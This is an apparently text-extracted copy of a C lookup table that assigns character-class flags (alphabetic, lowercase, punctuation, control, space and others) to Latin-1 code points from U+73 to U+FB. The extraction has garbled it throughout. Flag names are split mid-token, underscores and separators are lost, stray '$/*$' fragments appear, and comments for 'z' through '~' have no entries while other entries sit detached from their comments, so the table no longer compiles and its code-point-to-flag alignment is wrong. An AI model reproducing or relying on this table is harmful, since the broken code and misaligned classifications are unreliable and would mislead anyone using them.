\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| \_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+73 's' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+74 't' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR

NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+75 'u' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+76 'v' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| \_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+77 'w' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+78 'x' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+79 'y' \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHAR NAME\_CONT|\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_L OWER\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

/\* U+7A 'z' \*/

/\* U+7B '{' \*/

/\* U+7C '|' \*/

/\* U+7D '}' \*/

/\* U+7E '~' \*/

\_CC\_ALNUMC\_A|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_A|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAP H\_A|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_A|\_CC\_IDFIRST\_L1|\_CC\_LOWER\_A|\_CC\_LOWER\_L1|\_CC\_PRINT\_A| \_CC\_PRINT\_L1|\_CC\_WORDCHAR\_A|\_CC\_WORDCHAR\_L1,

\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

CC GRAPH A CC GRAPH L1 CC PRINT A CC PRINT L1 CC PUNCT A CC PUNCT L1,

\_CC\_GRAPH\_A|\_CC\_GRAPH\_L1|\_CC\_PRINT\_A|\_CC\_PRINT\_L1|\_CC\_PUNCT\_A|\_CC\_PUNCT\_L1,

/\* U+7F DEL \*/ \_CC\_CNTRL\_A|\_CC\_CNTRL\_L1,

- /\* U+80 PAD \*/ \_CC\_CNTRL\_L1,
- /\* U+81 HOP \*/ \_CC\_CNTRL\_L1,
- /\* U+82 BPH \*/ \_CC\_CNTRL\_L1,
- /\* U+83 NBH \*/ \_CC\_CNTRL\_L1,
- /\* U+84 IND \*/ \_CC\_CNTRL\_L1,
- /\* U+85 NEL \*/ \_CC\_CNTRL\_L1|\_CC\_PSXSPC\_L1|\_CC\_SPACE\_L1,
- /\* U+86 SSA \*/ \_CC\_CNTRL\_L1,
- /\* U+87 ESA \*/ \_CC\_CNTRL\_L1,
- /\* U+88 HTS \*/ \_CC\_CNTRL\_L1,
- /\* U+89 HTJ \*/ \_CC\_CNTRL\_L1,
- /\* U+8A VTS \*/ \_CC\_CNTRL\_L1,
- /\* U+8B PLD \*/ \_CC\_CNTRL\_L1,
- /\* U+8C PLU \*/ \_CC\_CNTRL\_L1,
- /\* U+8D RI \*/ \_CC\_CNTRL\_L1,
- /\* U+8E SS2 \*/ \_CC\_CNTRL\_L1,
- /\* U+8F SS3 \*/ \_CC\_CNTRL\_L1,
- /\* U+90 DCS \*/ \_CC\_CNTRL\_L1,
- /\* U+91 PU1 \*/ \_CC\_CNTRL\_L1,
- /\* U+92 PU2 \*/ \_CC\_CNTRL\_L1,
- /\* U+93 STS \*/ \_CC\_CNTRL\_L1,
- /\* U+94 CCH \*/ \_CC\_CNTRL\_L1,
- /\* U+95 MW \*/ \_CC\_CNTRL\_L1,
- /\* U+96 SPA \*/ \_CC\_CNTRL\_L1,
- /\* U+97 EPA \*/ \_CC\_CNTRL\_L1,

/\* U+98 SOS \*/ \_CC\_CNTRL\_L1,

/\* U+99 SGC \*/ \_CC\_CNTRL\_L1,

/\* U+9A SCI \*/ \_CC\_CNTRL\_L1,

 $/*$  U+9B CSI  $*/$  CC CNTRL L1,

/\* U+9C ST \*/ \_CC\_CNTRL\_L1,

/\* U+9D OSC \*/ \_CC\_CNTRL\_L1,

/\* U+9E PM \*/ \_CC\_CNTRL\_L1,

/\* U+9F APC \*/ CC CNTRL L1,

/\* U+A0 NO-BREAK SPACE \*/

\_CC\_BLANK\_L1|\_CC\_CHARNAME\_CONT|\_CC\_PRINT\_L1|\_CC\_PSXSPC\_L1|\_CC\_SPACE\_L1,

/\* U+A1 INVERTED EXCLAMATION MARK \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1|\_CC\_PUNCT\_L1,

/\* U+A2 CENT SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+A3 POUND SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+A4 CURRENCY SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+A5 YEN SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+A6 BROKEN BAR \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+A7 SECTION SIGN \*/ CC GRAPH\_L1| CC\_PRINT\_L1,

/\* U+A8 DIAERESIS \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+A9 COPYRIGHT SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+AA FEMININE ORDINAL INDICATOR \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+AB LEFT-POINTING DOUBLE ANGLE QUOTATION MARK \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1|\_CC\_PUNCT\_L1,

/\* U+AC NOT SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+AD SOFT HYPHEN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+AE REGISTERED SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+AF MACRON \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+B0 DEGREE SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+B1 PLUS-MINUS SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+B2 SUPERSCRIPT TWO \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+B3 SUPERSCRIPT THREE \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+B4 ACUTE ACCENT \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+B5 MICRO SIGN \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_C C\_IDFIRST\_L1|\_CC\_LOWER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+B6 PILCROW SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+B7 MIDDLE DOT \*/ CC GRAPH\_L1| CC\_PRINT\_L1| CC\_PUNCT\_L1,

/\* U+B8 CEDILLA \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+B9 SUPERSCRIPT ONE \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+BA MASCULINE ORDINAL INDICATOR \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+BB RIGHT-POINTING DOUBLE ANGLE QUOTATION MARK \*/

\_CC\_GRAPH\_L1|\_CC\_PRINT\_L1|\_CC\_PUNCT\_L1,

/\* U+BC VULGAR FRACTION ONE QUARTER \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+BD VULGAR FRACTION ONE HALF \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+BE VULGAR FRACTION THREE QUARTERS \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+BF INVERTED QUESTION MARK \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1|\_CC\_PUNCT\_L1,

/\* U+C0 A WITH GRAVE \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+C1 A WITH ACUTE \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+C2 A WITH CIRCUMFLEX \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+C3 A WITH TILDE \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+C4 A WITH DIAERESIS \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+C5 A WITH RING ABOVE \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_C C\_IDFIRST\_L1|\_CC\_PRINT\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+C6 AE \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+C7 C WITH CEDILLA \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+C8 E WITH GRAVE \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+C9 E WITH ACUTE \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+CA E WITH CIRCUMFLEX \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+CB E WITH DIAERESIS \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+CC I WITH GRAVE \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+CD I WITH ACUTE \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+CE I WITH CIRCUMFLEX \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+CF I WITH DIAERESIS \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+D0 ETH \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+D1 N WITH TILDE \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+D2 O WITH GRAVE \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+D3 O WITH ACUTE \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+D4 O WITH CIRCUMFLEX \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+D5 O WITH TILDE \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+D6 O WITH DIAERESIS \*/ CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN

/\* U+D7 MULTIPLICATION SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+D8 O WITH STROKE \*/

T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+D9 U WITH GRAVE \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+DA U WITH ACUTE \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+DB U WITH CIRCUMFLEX \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+DC U WITH DIAERESIS \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+DD Y WITH ACUTE \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+DE THORN \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_PRIN T\_L1|\_CC\_UPPER\_L1|\_CC\_WORDCHAR\_L1,

/\* U+DF sharp s \*/

\_CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_C C\_IDFIRST\_L1|\_CC\_LOWER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

 $/*$  U+E0 a with grave  $*/$ 

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

 $/*$  U+E1 a with acute  $*/$ 

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+E2 a with circumflex \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+E3 a with tilde  $*/$ 

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+E4 a with diaeresis \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+E5 a with ring above \*/

CC\_NONLATIN1\_FOLD|\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_C C\_IDFIRST\_L1|\_CC\_LOWER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+E6 ae \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+E7 c with cedilla \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+E8 e with grave \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+E9 e with acute \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+EA e with circumflex \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+EB e with diaeresis \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+EC i with grave \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+ED i with acute \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+EE i with circumflex \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+EF i with diaeresis \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+F0 eth \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

 $/*$  U+F1 n with tilde  $*/$ 

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+F2 o with grave \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+F3 o with acute \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+F4 o with circumflex \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+F5 o with tilde \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+F6 o with diaeresis \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+F7 DIVISION SIGN \*/ \_CC\_GRAPH\_L1|\_CC\_PRINT\_L1,

/\* U+F8 o with stroke \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+F9 u with grave \*/

\_CC\_ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+FA u with acute \*/

CC ALNUMC\_L1|\_CC\_ALPHA\_L1|\_CC\_CHARNAME\_CONT|\_CC\_GRAPH\_L1|\_CC\_IDFIRST\_L1|\_CC\_LOW ER\_L1|\_CC\_PRINT\_L1|\_CC\_WORDCHAR\_L1,

/\* U+FB u with circumflex \*/

